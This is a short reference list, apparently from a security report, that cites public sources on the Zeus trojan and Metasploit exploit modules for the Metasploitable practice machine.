

Reference:

4. https://en.wikipedia.org/wiki/Zeus_(malware)

5. https://www.secureworks.com/research/zeus

6. https://www.sophos.com/medialibrary/PDFs/technical%20papers/Sophos%20what%20is%20zeus%20tp.pdf

7. https://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/zeus_king_of_bots.pdf

8. https://usa.kaspersky.com/internet-security-center/threats/zeus-trojan-malware-threat#.Vxl5u5MrLdQ

9. <http://www.hackavision.com/2012/11/hacking-metasploitable-1-introduction.html>

10. <https://forums.unrealircd.org/viewtopic.php?t=6562>

11. <https://www.offensive-security.com/metasploit-unleashed/using-databases/>

12. <https://community.rapid7.com/docs/DOC­1875>

13. <https://www.rapid7.com/db/modules/exploit/unix/misc/distcc_exec>

14. <https://xorl.wordpress.com/2011/07/05/vsftpd-2-3-4-backdoor/>

15. <https://www.rapid7.com/db/modules/exploit/multi/http/php_cgi_arg_injection>

16. https://www.rapid7.com/db/modules/exploit/unix/irc/unreal_ircd_3281_backdoor